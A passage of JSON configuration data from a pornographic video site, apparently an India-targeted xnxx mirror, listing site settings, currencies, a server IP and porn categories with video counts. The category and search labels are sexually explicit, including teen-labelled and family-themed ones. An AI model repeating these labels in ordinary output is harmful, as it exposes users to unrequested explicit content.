"xnxxhindi.xyz","blog": "xnxxhindi.xyz","stats": "xnxxhindi.xyz"},"dyn":{"exoclick_domain": "xnxxhindi.xyz","pps":false,"slcams":true,"pagefilter":"straight","page_main_cat":"straight","no_main_cat":false,"suportHls":true,"i18nvers":{"front":{"en":"c08c5ed296f"},"xvplayer":{"en":"61ec5785b0b"},"video_ads_plugin":{"en":"50c1ce66664"},"info":{"en":"b932ea91a58"},"blog":{"en":"996397f07d2"},"sheer_chat":{"en":"55d4e7d49e8"},"disclaimer":{"en":"feed9f456e3"}},"nb_thumbs_cols":[],"gentime":1770052529,"ip":"51.79.163.143","country":"SG","lazyloading":true,"session_token":"[base64]","is_desktop":true,"browser":"Opera","ts":{"qp":"quickies_profile","qs":"quickies_search","fvt1":"full_video_on_trailer1","fvt2":"full_video_on_trailer2","fvt3":"full_video_on_trailer3","fvtm1":"full_video_on_trailer_mobile1","fvtm2":"full_video_on_trailer_mobile2","fvtm3":"full_video_on_trailer_mobile3","fvtp":"full_video_on_trailer_player","fvtecp":"full_video_on_trailer_player_end_cta","gfps":"global_feed_premium_sub","pfps":"profile_feed_premium_sub","pofs":"premium_on_free_search","pofsp":"premium_on_free_search_ppv","pofsm":"premium_on_free_search_membership","pofss":"premium_on_free_search_premium","pt":"profile_tab","ct":"channels_tab","hmct":"head_mob_chans_tab","lmct":"left_menu_chans_tab","mct":"menu_chans_tab"},"show_premium_info_frame":true,"show_premium_discount":null,"ssc":true,"enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"donewizs":[],"user_main_cat":"straight","user_main_cat_forced":false,"chat":{"enabled":false,"is_sheer_creator":false},"forcedcountry":"IN","version_trsl":"India","version_flag":"in","vp":{"allowed":true,"codec":"mp4"},"ls":{"buttons":[{"name":"language"},{"name":"version"},{"name":"currency"},{"name":"sep"},{"name":"sep"},{"name":"nb_vids_per_row"},{"name":"video_preview"},{"name":"auto_translate_title"}]},"currencies":[{"id":"INR","url":"\/change-currency\/INR","short_name":"\u20b9","is_current":true},{"id":"USD","url":"\/change-currency\/USD","short_name":"$","is_current":false},{"id":"EUR","url":"\/change-currency\/EUR","short_name":"\u20ac","is_current":false},{"id":"GBP","url":"\/change-currency\/GBP","short_name":"\u00a3","is_current":false},{"id":"JPY","url":"\/change-currency\/JPY","short_name":"\u00a5","is_current":false},{"id":"KRW","url":"\/change-currency\/KRW","short_name":"\u20a9","is_current":false},{"id":"ILS","url":"\/change-currency\/ILS","short_name":"\u20aa","is_current":false},{"id":"VND","url":"\/change-currency\/VND","short_name":"\u20ab","is_current":false},{"id":"PHP","url":"\/change-currency\/PHP","short_name":"\u20b1","is_current":false},{"id":"AUD","url":"\/change-currency\/AUD","short_name":"A$","is_current":false},{"id":"AED","url":"\/change-currency\/AED","short_name":"AED","is_current":false},{"id":"AFN","url":"\/change-currency\/AFN","short_name":"AFN","is_current":false},{"id":"ALL","url":"\/change-currency\/ALL","short_name":"ALL","is_current":false},{"id":"AMD","url":"\/change-currency\/AMD","short_name":"AMD","is_current":false},{"id":"ANG","url":"\/change-currency\/ANG","short_name":"ANG","is_current":false},{"id":"AOA","url":"\/change-currency\/AOA","short_name":"AOA","is_current":false},{"id":"ARS","url":"\/change-currency\/ARS","short_name":"ARS","is_current":false},{"id":"AWG","url":"\/change-currency\/AWG","short_name":"AWG","is_current":false},{"id":"AZN","url":"\/change-currency\/AZN","short_name":"AZN","is_current":false},{"id":"BAM","url":"\/change-currency\/BAM","short_name":"BAM","is_current":false},{"id":"BBD","url":"\/change-currency\/BBD","short_name":"BBD","is_current":false},{"id":"BDT","url":"\/change-currency\/BDT","short_name":"BDT","is_current":false},{"id":"BGN","url":"\/change-currency\/BGN","short_name":"BGN","is_current":false},{"id":"BHD","url":"\/change-currency\/BHD","short_name":"BHD","is_current":false},{"id":"BIF","url":"\/change-currency\/BIF","short_name":"BIF","is_current":false},{"id":"BMD","url":"\/change-currency\/BMD","short_name":"BMD","is_current":false},{"id":"BND","url":"\/change-currency\/BND","short_name":"BND","is_current":false},{"id":"BOB","url":"\/change-currency\/BOB","short_name":"BOB","is_current":false},{"id":"BSD","url":"\/change-currency\/BSD","short_name":"BSD","is_current":false},{"id":"BWP","url":"\/change-currency\/BWP","short_name":"BWP","is_current":false},{"id":"BYN","url":"\/change-currency\/BYN","short_name":"BYN","is_current":false},{"id":"BZD","url":"\/change-currency\/BZD","short_name":"BZD","is_current":false},{"id":"CAD","url":"\/change-currency\/CAD","short_name":"CA$","is_current":false},{"id":"CDF","url":"\/change-currency\/CDF","short_name":"CDF","is_current":false},{"id":"XPF","url":"\/change-currency\/XPF","short_name":"CFPF","is_current":false},{"id":"CHF","url":"\/change-currency\/CHF","short_name":"CHF","is_current":false},{"id":"CLP","url":"\/change-currency\/CLP","short_name":"CLP","is_current":false},{"id":"CNY","url":"\/change-currency\/CNY","short_name":"CN\u00a5","is_current":false},{"id":"COP","url":"\/change-currency\/COP","short_name":"COP","is_current":false},{"id":"CRC","url":"\/change-currency\/CRC","short_name":"CRC","is_current":false},{"id":"CUP","url":"\/change-currency\/CUP","short_name":"CUP","is_current":false},{"id":"CVE","url":"\/change-currency\/CVE","short_name":"CVE","is_current":false},{"id":"CZK","url":"\/change-currency\/CZK","short_name":"CZK","is_current":false},{"id":"DJF","url":"\/change-currency\/DJF","short_name":"DJF","is_current":false},{"id":"DKK","url":"\/change-currency\/DKK","short_name":"DKK","is_current":false},{"id":"DOP","url":"\/change-currency\/DOP","short_name":"DOP","is_current":false},{"id":"DZD","url":"\/change-currency\/DZD","short_name":"DZD","is_current":false},{"id":"XCD","url":"\/change-currency\/XCD","short_name":"EC$","is_current":false},{"id":"EGP","url":"\/change-currency\/EGP","short_name":"EGP","is_current":false},{"id":"ERN","url":"\/change-currency\/ERN","short_name":"ERN","is_current":false},{"id":"ETB","url":"\/change-currency\/ETB","short_name":"ETB","is_current":false},{"id":"XOF","url":"\/change-currency\/XOF","short_name":"F\u202fCFA","is_current":false},{"id":"XAF","url":"\/change-currency\/XAF","short_name":"FCFA","is_current":false},{"id":"FJD","url":"\/change-currency\/FJD","short_name":"FJD","is_current":false},{"id":"FKP","url":"\/change-currency\/FKP","short_name":"FKP","is_current":false},{"id":"GEL","url":"\/change-currency\/GEL","short_name":"GEL","is_current":false},{"id":"GHS","url":"\/change-currency\/GHS","short_name":"GHS","is_current":false},{"id":"GIP","url":"\/change-currency\/GIP","short_name":"GIP","is_current":false},{"id":"GMD","url":"\/change-currency\/GMD","short_name":"GMD","is_current":false},{"id":"GNF","url":"\/change-currency\/GNF","short_name":"GNF","is_current":false},{"id":"GTQ","url":"\/change-currency\/GTQ","short_name":"GTQ","is_current":false},{"id":"GYD","url":"\/change-currency\/GYD","short_name":"GYD","is_current":false},{"id":"HKD","url":"\/change-currency\/HKD","short_name":"HK$","is_current":false},{"id":"HNL","url":"\/change-currency\/HNL","short_name":"HNL","is_current":false},{"id":"HRK","url":"\/change-currency\/HRK","short_name":"HRK","is_current":false},{"id":"HTG","url":"\/change-currency\/HTG","short_name":"HTG","is_current":false},{"id":"HUF","url":"\/change-currency\/HUF","short_name":"HUF","is_current":false},{"id":"IDR","url":"\/change-currency\/IDR","short_name":"IDR","is_current":false},{"id":"IQD","url":"\/change-currency\/IQD","short_name":"IQD","is_current":false},{"id":"IRR","url":"\/change-currency\/IRR","short_name":"IRR","is_current":false},{"id":"ISK","url":"\/change-currency\/ISK","short_name":"ISK","is_current":false},{"id":"JMD","url":"\/change-currency\/JMD","short_name":"JMD","is_current":false},{"id":"JOD","url":"\/change-currency\/JOD","short_name":"JOD","is_current":false},{"id":"KES","url":"\/change-currency\/KES","short_name":"KES","is_current":false},{"id":"KGS","url":"\/change-currency\/KGS","short_name":"KGS","is_current":false},{"id":"KHR","url":"\/change-currency\/KHR","short_name":"KHR","is_current":false},{"id":"KMF","url":"\/change-currency\/KMF","short_name":"KMF","is_current":false},{"id":"KPW","url":"\/change-currency\/KPW","short_name":"KPW","is_current":false},{"id":"KWD","url":"\/change-currency\/KWD","short_name":"KWD","is_current":false},{"id":"KYD","url":"\/change-currency\/KYD","short_name":"KYD","is_current":false},{"id":"KZT","url":"\/change-currency\/KZT","short_name":"KZT","is_current":false},{"id":"LAK","url":"\/change-currency\/LAK","short_name":"LAK","is_current":false},{"id":"LBP","url":"\/change-currency\/LBP","short_name":"LBP","is_current":false},{"id":"LKR","url":"\/change-currency\/LKR","short_name":"LKR","is_current":false},{"id":"LRD","url":"\/change-currency\/LRD","short_name":"LRD","is_current":false},{"id":"LSL","url":"\/change-currency\/LSL","short_name":"LSL","is_current":false},{"id":"LYD","url":"\/change-currency\/LYD","short_name":"LYD","is_current":false},{"id":"MAD","url":"\/change-currency\/MAD","short_name":"MAD","is_current":false},{"id":"MDL","url":"\/change-currency\/MDL","short_name":"MDL","is_current":false},{"id":"MGA","url":"\/change-currency\/MGA","short_name":"MGA","is_current":false},{"id":"MKD","url":"\/change-currency\/MKD","short_name":"MKD","is_current":false},{"id":"MMK","url":"\/change-currency\/MMK","short_name":"MMK","is_current":false},{"id":"MNT","url":"\/change-currency\/MNT","short_name":"MNT","is_current":false},{"id":"MOP","url":"\/change-currency\/MOP","short_name":"MOP","is_current":false},{"id":"MRU","url":"\/change-currency\/MRU","short_name":"MRU","is_current":false},{"id":"MUR","url":"\/change-currency\/MUR","short_name":"MUR","is_current":false},{"id":"MVR","url":"\/change-currency\/MVR","short_name":"MVR","is_current":false},{"id":"MWK","url":"\/change-currency\/MWK","short_name":"MWK","is_current":false},{"id":"MXN","url":"\/change-currency\/MXN","short_name":"MX$","is_current":false},{"id":"MYR","url":"\/change-currency\/MYR","short_name":"MYR","is_current":false},{"id":"MZN","url":"\/change-currency\/MZN","short_name":"MZN","is_current":false},{"id":"NAD","url":"\/change-currency\/NAD","short_name":"NAD","is_current":false},{"id":"NGN","url":"\/change-currency\/NGN","short_name":"NGN","is_current":false},{"id":"NIO","url":"\/change-currency\/NIO","short_name":"NIO","is_current":false},{"id":"NOK","url":"\/change-currency\/NOK","short_name":"NOK","is_current":false},{"id":"NPR","url":"\/change-currency\/NPR","short_name":"NPR","is_current":false},{"id":"TWD","url":"\/change-currency\/TWD","short_name":"NT$","is_current":false},{"id":"NZD","url":"\/change-currency\/NZD","short_name":"NZ$","is_current":false},{"id":"OMR","url":"\/change-currency\/OMR","short_name":"OMR","is_current":false},{"id":"PAB","url":"\/change-currency\/PAB","short_name":"PAB","is_current":false},{"id":"PEN","url":"\/change-currency\/PEN","short_name":"PEN","is_current":false},{"id":"PGK","url":"\/change-currency\/PGK","short_name":"PGK","is_current":false},{"id":"PKR","url":"\/change-currency\/PKR","short_name":"PKR","is_current":false},{"id":"PLN","url":"\/change-currency\/PLN","short_name":"PLN","is_current":false},{"id":"PYG","url":"\/change-currency\/PYG","short_name":"PYG","is_current":false},{"id":"QAR","url":"\/change-currency\/QAR","short_name":"QAR","is_current":false},{"id":"BRL","url":"\/change-currency\/BRL","short_name":"R$","is_current":false},{"id":"RON","url":"\/change-currency\/RON","short_name":"RON","is_current":false},{"id":"RSD","url":"\/change-currency\/RSD","short_name":"RSD","is_current":false},{"id":"RUB","url":"\/change-currency\/RUB","short_name":"RUB","is_current":false},{"id":"RWF","url":"\/change-currency\/RWF","short_name":"RWF","is_current":false},{"id":"SAR","url":"\/change-currency\/SAR","short_name":"SAR","is_current":false},{"id":"SBD","url":"\/change-currency\/SBD","short_name":"SBD","is_current":false},{"id":"SCR","url":"\/change-currency\/SCR","short_name":"SCR","is_current":false},{"id":"SDG","url":"\/change-currency\/SDG","short_name":"SDG","is_current":false},{"id":"SEK","url":"\/change-currency\/SEK","short_name":"SEK","is_current":false},{"id":"SGD","url":"\/change-currency\/SGD","short_name":"SGD","is_current":false},{"id":"SLL","url":"\/change-currency\/SLL","short_name":"SLL","is_current":false},{"id":"SOS","url":"\/change-currency\/SOS","short_name":"SOS","is_current":false},{"id":"SRD","url":"\/change-currency\/SRD","short_name":"SRD","is_current":false},{"id":"STN","url":"\/change-currency\/STN","short_name":"STN","is_current":false},{"id":"SVC","url":"\/change-currency\/SVC","short_name":"SVC","is_current":false},{"id":"SYP","url":"\/change-currency\/SYP","short_name":"SYP","is_current":false},{"id":"SZL","url":"\/change-currency\/SZL","short_name":"SZL","is_current":false},{"id":"THB","url":"\/change-currency\/THB","short_name":"THB","is_current":false},{"id":"TJS","url":"\/change-currency\/TJS","short_name":"TJS","is_current":false},{"id":"TMT","url":"\/change-currency\/TMT","short_name":"TMT","is_current":false},{"id":"TND","url":"\/change-currency\/TND","short_name":"TND","is_current":false},{"id":"TOP","url":"\/change-currency\/TOP","short_name":"TOP","is_current":false},{"id":"TRY","url":"\/change-currency\/TRY","short_name":"TRY","is_current":false},{"id":"TTD","url":"\/change-currency\/TTD","short_name":"TTD","is_current":false},{"id":"TZS","url":"\/change-currency\/TZS","short_name":"TZS","is_current":false},{"id":"UAH","url":"\/change-currency\/UAH","short_name":"UAH","is_current":false},{"id":"UGX","url":"\/change-currency\/UGX","short_name":"UGX","is_current":false},{"id":"UYU","url":"\/change-currency\/UYU","short_name":"UYU","is_current":false},{"id":"UZS","url":"\/change-currency\/UZS","short_name":"UZS","is_current":false},{"id":"VES","url":"\/change-currency\/VES","short_name":"VES","is_current":false},{"id":"VUV","url":"\/change-currency\/VUV","short_name":"VUV","is_current":false},{"id":"WST","url":"\/change-currency\/WST","short_name":"WST","is_current":false},{"id":"YER","url":"\/change-currency\/YER","short_name":"YER","is_current":false},{"id":"ZAR","url":"\/change-currency\/ZAR","short_name":"ZAR","is_current":false},{"id":"ZMW","url":"\/change-currency\/ZMW","short_name":"ZMW","is_current":false},{"id":"ZWL","url":"\/change-currency\/ZWL","short_name":"ZWL","is_current":false}],"remove_ads_url":"https:\/\/www.xnxx.gold?pmln=en&sxcaf=8KVUNHU4PG&pmsc=ad","premium_domain":"https:\/\/www.xnxx.gold","has_premium":true,"is_premium":false,"disp_removeads":false,"gdpra":false,"main_cats":{"straight":{"id":"straight","url":"\/switch-sexual-orientation\/straight\/straight","name":"Straight","picto":"<span class=\"icon-f icf-sexe-woman-v2 mcui-picto\"><\/span>","is_page_cat":true,"is_user_cat":true,"is_switch_cat":true},"gay":{"id":"gay","url":"\/switch-sexual-orientation\/gay\/straight","name":"Gay","picto":"<span class=\"icon-flag-gay mcui-picto\"><span class=\"r\"><\/span><span class=\"o\"><\/span><span class=\"y\"><\/span><span class=\"g\"><\/span><span class=\"b\"><\/span><span class=\"v\"><\/span><\/span>","is_page_cat":false,"is_user_cat":false,"is_switch_cat":false},"shemale":{"id":"shemale","url":"\/switch-sexual-orientation\/shemale\/straight","name":"Trans","picto":"<span class=\"icon-f icf-sexe-trans-v2 mcui-picto\"><\/span>","is_page_cat":false,"is_user_cat":false,"is_switch_cat":false}},"login_info":{"is_logged":false,"is_premium":false,"has_member_area":false,"has_memberships":false,"has_ppv_videos":false,"orientation":"straight","isOrientationForced":false,"isAgeVerified":false},"locale":"en","locale_trsl":"English","locale_flag":"gb","categories":[{"label":"Shemale","url":"\/shemale","weight":93,"thumbs":[82034883,69647193,69640981,65493311,76961143],"sfwThumbs":[82034883,69647193,69640981,65493311,86333289],"nbvids":40373,"type":"cat","cat_id":36},{"label":"Gay Porn","url":"\/gay","weight":94,"thumbs":[85970663,81275397,86875017,63688041,67688981],"sfwThumbs":[85970663,81275397,86875017,63688041,61355819],"nbvids":159016,"type":"cat","cat_id":45},{"label":"Oiled","url":"\/search\/oiled","weight":95,"thumbs":[73529529,52586571,79954979,63414497,48798275],"sfwThumbs":[73529529,52586571,79954979,63414497,48798275],"nbvids":22391,"type":"cat","cat_id":22},{"label":"Stockings","url":"\/search\/stockings","weight":96,"thumbs":[54953059,59646285,60839611,36598875,71291483],"sfwThumbs":[54953059,59646285,60839611,71291483],"nbvids":29955,"type":"cat","cat_id":28},{"label":"Facial","url":"\/search\/facial","weight":97,"thumbs":[85675825,66157601,71136411,73659879,25763097],"sfwThumbs":[66157601,25763097],"nbvids":42041,"type":"cat","cat_id":47},{"label":"Solo Girls","url":"\/search\/solo_and_masturbation","weight":98,"thumbs":[29878273,31513439,37427985,41806197,78329751],"sfwThumbs":[29878273,31513439,37427985,41806197,78329751],"nbvids":81931,"type":"cat","cat_id":33},{"label":"Ass to Mouth","url":"\/search\/ass_to_mouths","weight":99,"thumbs":[72834847,74421319,79916385,60275777,36750371],"sfwThumbs":[72834847,79916385,18845753],"nbvids":48377,"type":"cat","cat_id":29},{"label":"Cam Videos","url":"\/search\/cam_porn","weight":100,"thumbs":[27126653,84905303,83778969,70060243,75662963],"sfwThumbs":[27126653,84905303,83778969,70060243,79920151],"nbvids":43263,"type":"cat","cat_id":58},{"label":"Sex Toys","url":"\/search\/sex_toys","weight":101,"thumbs":[66677885,55964831,28655199,51514257,82950679],"sfwThumbs":[66677885,55964831,28655199,51514257,82950679],"nbvids":67167,"type":"cat","cat_id":75},{"label":"Bukkake","url":"\/search\/bukkake","weight":102,"thumbs":[75153557,87521283,56001821,78629061,60353125],"sfwThumbs":[87521283,56001821,78629061,60353125],"nbvids":144268,"type":"cat","cat_id":77},{"label":"Ass Gaping","url":"\/search\/gapes","weight":103,"thumbs":[49638525,58897037,84832631,79346779,74820434],"sfwThumbs":[49638525,58897037,84832631,79346779,74820434],"nbvids":17598,"type":"cat","cat_id":167},{"label":"Amateur","url":"\/search\/amateur","weight":104,"thumbs":[70619819,73402395,83229803,66182727,26548561],"sfwThumbs":[70619819,83229803,66182727,26548561],"nbvids":140099,"type":"cat","cat_id":65},{"label":"Lingerie","url":"\/search\/lingerie","weight":105,"thumbs":[36833367,73554589,63310107,22276865,87521283],"sfwThumbs":[36833367,63310107,22276865,87521283],"nbvids":35157,"type":"cat","cat_id":83},{"label":"Fisting / Fist-Fucking","url":"\/search\/fisting","weight":106,"thumbs":[73870593,83834463,56052545,83640699,71483801],"sfwThumbs":[83834463,56052545,83640699,81828543],"nbvids":22704,"type":"cat","cat_id":165},{"label":"Blonde","url":"\/search\/blonde","weight":107,"thumbs":[79440615,73257007,77990867,65234391,30170869],"sfwThumbs":[79440615,77990867,65234391,30170869],"nbvids":104208,"type":"cat","cat_id":20},{"label":"Virtual Realtity","url":"\/search\/virtual_reality","weight":108,"thumbs":[67345013,66125923,68747229,31994737,82604953],"sfwThumbs":[67345013,66125923,68747229,31994737,82604953],"nbvids":22873,"type":"cat","cat_id":76},{"label":"Redhead","url":"\/search\/redhead","weight":109,"thumbs":[80081981,75737817,40389113,68685381,55201179],"sfwThumbs":[80081981,40389113,68685381,55201179],"nbvids":37174,"type":"cat","cat_id":31},{"label":"Heels","url":"\/search\/heels","weight":110,"thumbs":[86056779,66689081,62195471,81416789,72406870],"sfwThumbs":[86056779,66689081,62195471,81416789,72406870],"nbvids":21313,"type":"cat","cat_id":43},{"label":"Orgy","url":"\/search\/orgy","weight":111,"thumbs":[86969165,77977277,36726597,87224985,24793257],"sfwThumbs":[86969165,77977277,87224985,24793257],"nbvids":34362,"type":"cat","cat_id":67},{"label":"Pissing","url":"\/search\/pissing","weight":112,"thumbs":[73968953,81766451,87026093,72006090,84302575],"sfwThumbs":[81766451,87026093,72006090,84302575],"nbvids":21274,"type":"cat","cat_id":55},{"label":"Bi Sexual","url":"\/search\/bi_sexual","weight":113,"thumbs":[24809121,68338769,72199034,36236767,81554595],"sfwThumbs":[24809121,68338769,72199034,36236767,81554595],"nbvids":20372,"type":"cat","cat_id":62},{"label":"BBW","url":"\/search\/bbw","weight":114,"thumbs":[82983475,78556619,84142167,76725305,72902814],"sfwThumbs":[82983475,84142167,85309179],"nbvids":58552,"type":"cat","cat_id":51},{"label":"Interracial","url":"\/search\/interracial","weight":115,"thumbs":[28514551,48380667,45002865,87084717,84316367],"sfwThumbs":[28514551,48380667,87084717,51452935],"nbvids":52455,"type":"cat","cat_id":27},{"label":"Black Hair","url":"\/search\/brunette","weight":116,"thumbs":[85579987,80401921,85554911,81397073,76278741],"sfwThumbs":[85579987,80401921,85554911,81397073,85554513],"nbvids":72083,"type":"cat","cat_id":25},{"label":"Shaved Pussy","url":"\/search\/shaved_pussy","weight":117,"thumbs":[57279721,45463763,84648279,81798349,83348865],"sfwThumbs":[45463763,70946161],"nbvids":28396,"type":"cat","cat_id":39},{"label":"REAL Amateur","url":"\/search\/real_amateur","weight":118,"thumbs":[10132975,81040175,78484587,9602937,84753317],"sfwThumbs":[10132975,81040175,78484587,9602937,84753317],"nbvids":101603,"type":"cat","cat_id":17},{"label":"Lesbian","url":"\/search\/lesbian","weight":119,"thumbs":[63990135,80241491,68342975,82388015,86558497],"sfwThumbs":[63990135,80241491,68342975,82388015,86558497],"nbvids":94642,"type":"cat","cat_id":26},{"label":"Toons","url":"\/search\/toons","weight":120,"thumbs":[23750464,85897987,85621259,81504139,75448403],"sfwThumbs":[23750464,85621259,81504139,75448403],"nbvids":41373,"type":"cat","cat_id":49},{"label":"Blowjob","url":"\/search\/blowjob","weight":121,"thumbs":[81088409,76239173,87509209,59755853,27130147],"sfwThumbs":[87509209,59755853,27130147],"nbvids":109256,"type":"cat","cat_id":15},{"label":"Femdom","url":"\/search\/femdom","weight":122,"thumbs":[86012641,72229486,37490527,78830147,86661239],"sfwThumbs":[86012641,72229486,78830147,86661239],"nbvids":29614,"type":"cat","cat_id":235},{"label":"Sexy Girls","url":"\/search\/sexy","weight":123,"thumbs":[49173133,11399887,59396555,53651797,36172741],"sfwThumbs":[49173133,11399887,59396555,53651797,36172741],"nbvids":144327,"type":"cat","cat_id":42},{"label":"AI","url":"\/search\/ai","weight":124,"thumbs":[87742399,88302464,87648007,88302492,73609985],"sfwThumbs":[87648007,77621515],"nbvids":40863,"type":"cat","cat_id":239},{"label":"Ass","url":"\/search\/ass","weight":125,"thumbs":[61620469,52928253,38330765,45760239,75742905],"sfwThumbs":[61620469,52928253,38330765,45760239,77284749],"nbvids":208408,"type":"cat","cat_id":14},{"label":"Latina","url":"\/search\/latina","weight":126,"thumbs":[70135649,77171105,77130761,59514067,73538023],"sfwThumbs":[70135649,77171105,77130761,59514067,51580701],"nbvids":69502,"type":"cat","cat_id":16},{"label":"Feet","url":"\/search\/feet","weight":127,"thumbs":[84064591,86298509,83499927,55370515,81529903],"sfwThumbs":[84064591,86298509,83499927,55370515,81529903],"nbvids":32701,"type":"cat","cat_id":52},{"label":"Mature Women","url":"\/search\/mature","weight":128,"thumbs":[82414359,55232203,37195827,79249609,73314551],"sfwThumbs":[82414359,55232203,37195827,79249609,73314551],"nbvids":76064,"type":"cat","cat_id":38},{"label":"Exotic","url":"\/search\/exotic","weight":129,"thumbs":[52243859,59942019,71021267,35793671,48298908],"sfwThumbs":[52243859,59942019,71021267,35793671,48298908],"nbvids":150428,"type":"cat","cat_id":50},{"label":"BDSM","url":"\/search\/bdsm","weight":130,"thumbs":[79231689,87251593,86070755,44987213,56873809],"sfwThumbs":[87251593,86070755,72547107],"nbvids":29614,"type":"cat","cat_id":44},{"label":"Cuckold/Hotwife","url":"\/search\/cuckold","weight":131,"thumbs":[78016017,85294803,85336537,77968497,68783807],"sfwThumbs":[78016017,85336537,77968497,68783807],"nbvids":30092,"type":"cat","cat_id":237},{"label":"Big Ass","url":"\/search\/big_ass","weight":132,"thumbs":[55202595,85724757,73614715,60846297,65183069],"sfwThumbs":[55202595,85724757,60846297,65183069],"nbvids":204171,"type":"cat","cat_id":24},{"label":"Gangbang","url":"\/search\/gangbang","weight":133,"thumbs":[86137137,87068399,81950547,83960353,87978579],"sfwThumbs":[86137137,81950547,83960353,87978579],"nbvids":47786,"type":"cat","cat_id":69},{"label":"ASMR","url":"\/search\/asmr","weight":134,"thumbs":[80067049,78462985,82808563,87458683,74611047],"sfwThumbs":[78462985,82808563,87458683,85361385],"nbvids":8613,"type":"cat","cat_id":229},{"label":"Massage","url":"\/search\/massage","weight":135,"thumbs":[31217289,86358909,32700329,85449909,37611631],"sfwThumbs":[31217289,86358909,32700329,37611631],"nbvids":65594,"type":"cat","cat_id":63},{"label":"Black Girls","url":"\/search\/black_woman","weight":136,"thumbs":[66170011,48298908,61068201,69668111,79004017],"sfwThumbs":[66170011,48298908,61068201,79004017],"nbvids":144354,"type":"cat","cat_id":30},{"label":"Cumshot","url":"\/search\/cumshot","weight":137,"thumbs":[78250169,85833711,78629061,74209847,68518187],"sfwThumbs":[78250169,78629061,67938813],"nbvids":55568,"type":"cat","cat_id":18},{"label":"Big Cock","url":"\/search\/big_cock","weight":138,"thumbs":[85180755,26720221,35071025,61402667,58161723],"sfwThumbs":[85180755,26720221,35071025,61402667,58161723],"nbvids":193568,"type":"cat","cat_id":34},{"label":"Asian","url":"\/search\/asian_woman","weight":139,"thumbs":[87628009,40663849,86282587,59057741,50608025],"sfwThumbs":[87628009,86282587,59057741,50608025],"nbvids":74722,"type":"cat","cat_id":32},{"label":"Female Ejaculation","url":"\/search\/squirting","weight":140,"thumbs":[4202605,9676026,9003505,8905777,9288241],"sfwThumbs":[4202605,9676026,9288241],"nbvids":43977,"type":"cat","cat_id":56},{"label":"Anal Sex","url":"\/search\/anal","weight":141,"thumbs":[87840303,74099793,78109423,85607627,65231589],"sfwThumbs":[87840303,78109423,85607627,65231589],"nbvids":209311,"type":"cat","cat_id":12},{"label":"Swingers","url":"\/search\/swingers","weight":142,"thumbs":[60321559,17388311,81294969,48684031,35980289],"sfwThumbs":[60321559,17388311,81294969,48684031,35980289],"nbvids":17786,"type":"cat","cat_id":73},{"label":"Big Tits","url":"\/search\/big_tits","weight":143,"thumbs":[81180905,49996211,29967897,38716661,86108153],"sfwThumbs":[49996211,29967897,38716661,86108153],"nbvids":124362,"type":"cat","cat_id":23},{"label":"Arab / Arabian","url":"\/search\/arab","weight":144,"thumbs":[24809121,80949297,82700095,87683431,77137699],"sfwThumbs":[24809121,80949297,87683431,77137699],"nbvids":22250,"type":"cat","cat_id":159},{"label":"Workout","url":"\/search\/workout","weight":145,"thumbs":[86936549,86816179,78345413,86334993,84282105],"sfwThumbs":[86936549,86816179,78345413,86334993,84282105],"nbvids":20723,"type":"cat","cat_id":64},{"label":"Milf","url":"\/search\/milf","weight":146,"thumbs":[29190879,79098045,67994293,87475811,80162081],"sfwThumbs":[29190879,79098045,67994293,87475811,80162081],"nbvids":140161,"type":"cat","cat_id":19},{"label":"Creampie","url":"\/search\/creampie","weight":147,"thumbs":[12790079,80611265,71139513,71174077,85931809],"sfwThumbs":[12790079,80611265,71139513,71174077,85931809],"nbvids":82589,"type":"cat","cat_id":40},{"label":"India / Indian girls","url":"\/search\/indian","weight":148,"thumbs":[85372839,72542627,85501597,85065669,83150509],"sfwThumbs":[85372839,85501597,85065669,83695653],"nbvids":63767,"type":"cat","cat_id":89},{"label":"18","url":"\/search\/teen","weight":149,"thumbs":[65739809,54686931,55532543,60501707,56931953],"sfwThumbs":[65739809,54686931,55532543,60501707,56931953],"nbvids":119397,"type":"cat","cat_id":13},{"label":"Family","url":"\/search\/familial_relations","weight":150,"thumbs":[39883877,83469961,77225759,60281085,81368177],"sfwThumbs":[39883877,83469961,77225759,60281085,81368177],"nbvids":51120,"type":"cat","cat_id":79},{"label":"Hardcore","url":"\/search\/hardcore?top","weight":150,"thumbs":[83527081,36519569,86383633,85100457,45748343],"sfwThumbs":[36519569,86383633,85100457,45748343],"nbvids":108468,"type":"search"},{"label":"Xnxx","url":"\/search\/xnxx?top","weight":149,"thumbs":[75405931,80954695,76344459,64313845,29657563],"sfwThumbs":[80954695,76344459,64313845,29657563],"nbvids":20759,"type":"search"},{"label":"Doggystyle","url":"\/search\/doggystyle?top","weight":148,"thumbs":[78127195,81504531,25381023,27648915,38172987],"sfwThumbs":[78127195,81504531,25381023,27648915,38172987],"nbvids":46308,"type":"search"},{"label":"Wife","url":"\/search\/wife?top","weight":147,"thumbs":[44951911,57624237,70902863,41052963,80951823],"sfwThumbs":[44951911,57624237,70902863,41052963,80951823],"nbvids":133682,"type":"search"},{"label":"Xxx","url":"\/search\/xxx?top","weight":146,"thumbs":[67403953,85026569,82135351,74399597,67307615],"sfwThumbs":[85026569,87876169],"nbvids":132798,"type":"search"},{"label":"Indian sex","url":"\/search\/indian+sex?top","weight":145,"thumbs":[88094247,83399115,79058005,77137699,82124571],"sfwThumbs":[88094247,83399115,79058005,77137699,82124571],"nbvids":190186,"type":"search"},{"label":"Girlfriend","url":"\/search\/girlfriend?top","weight":144,"thumbs":[74529623,82400445,55894797,38131491,76126951],"sfwThumbs":[82400445,55894797,63303159],"nbvids":62633,"type":"search"},{"label":"Bhabhi","url":"\/search\/bhabhi?top","weight":143,"thumbs":[87399289,85490581,81981565,85528763,85889949],"sfwThumbs":[87399289,85490581,81981565,85528763,85889949],"nbvids":25547,"type":"search"},{"label":"Housewife","url":"\/search\/housewife?top","weight":142,"thumbs":[83861991,88095477,36790819,85390951,55146963],"sfwThumbs":[88095477,36790819,85390951,55146963],"nbvids":24786,"type":"search"},{"label":"Hot","url":"\/search\/hot?top","weight":141,"thumbs":[20321347,58557977,39743937,51988859,50244229],"sfwThumbs":[20321347,58557977,39743937,50244229],"nbvids":316309,"type":"search"},{"label":"Sex","url":"\/search\/sex?top","weight":140,"thumbs":[77443395,76216797,82595401,44851003,73176373],"sfwThumbs":[77443395,82595401,44851003,73176373],"nbvids":384958,"type":"search"},{"label":"Indian 